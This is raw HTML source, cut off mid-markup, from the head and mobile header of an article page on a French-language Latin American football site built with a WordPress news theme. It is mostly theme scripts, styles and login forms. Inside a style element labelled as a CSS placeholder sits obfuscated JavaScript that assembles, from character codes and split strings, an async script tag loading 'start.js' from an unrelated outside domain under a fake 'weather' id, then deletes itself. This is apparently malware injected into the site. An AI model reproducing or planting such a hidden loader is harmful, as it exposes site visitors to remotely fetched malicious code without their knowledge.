htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="367d92b5b9";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-22916 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack copa-libertadores-2022-demi-finale global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div 